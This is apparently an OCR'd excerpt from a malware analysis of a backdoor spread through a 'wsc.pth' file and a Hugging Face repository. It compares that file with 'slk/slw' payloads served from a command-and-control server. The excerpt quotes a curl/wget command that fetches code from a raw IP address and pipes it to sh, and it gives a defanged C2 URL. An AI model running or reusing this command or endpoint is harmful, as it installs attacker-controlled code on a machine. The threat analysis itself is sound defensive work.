
"curl -fsSL -m180 194.34.254.219:10410/slw || wget
-T180 -q 194.34.254.219:10410/slw)|sh"
The downloaded content from slk/slw contains
almost the same code discovered in the wsc.pth file.
The biggest difference between the slk/slw files and
the content of the wsc.pth file is that the slk/slw files
are downloading from the same C2,
“
hxxp://194.34.254.219:10404/?
h=194.34.254.219&p=10404&t=kcp&a=l64&stage=fa
where in the wsc.pth file, the main backdoor file is
downloaded from the same Hugging Face repo.
Restructuring the code, this is the content: